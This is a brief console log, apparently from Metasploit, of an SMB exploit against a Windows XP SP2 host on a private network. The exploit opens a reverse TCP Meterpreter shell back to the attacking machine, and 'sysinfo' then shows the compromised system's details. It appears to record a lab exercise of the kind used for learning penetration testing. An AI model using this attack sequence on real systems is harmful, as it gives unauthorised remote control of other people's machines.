 [*] Started reverse TCP handler on 192.168.42.133:4444
[*] 192.168.42.130:445 - Automatically detecting the target...
[*] 192.168.42.130:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.42.130:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.42.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.42.130
[*] Meterpreter session 1 opened (192.168.42.133:4444 -> 192.168.42.130:1036) at
2019-11-24 01:30:43 -0500
meterpreter > sysinfo
Computer        : NAM_XP
OS              : Windows XP (Build 2600, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : MSHOME
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
.txt